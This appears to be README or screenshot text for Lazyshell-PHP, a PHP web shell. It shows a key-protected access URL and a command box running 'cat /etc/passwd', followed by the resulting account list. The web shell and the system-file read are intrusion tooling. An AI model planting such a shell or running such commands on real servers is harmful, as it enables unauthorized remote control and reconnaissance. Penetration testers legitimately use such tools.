 Lazyshell-PHP
https:// /lazyshell.php?key=YOUR-SUPER-SECRET-KEY
Incognito (2)
Lazyshell-PHP
Remove Shell
Command:
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin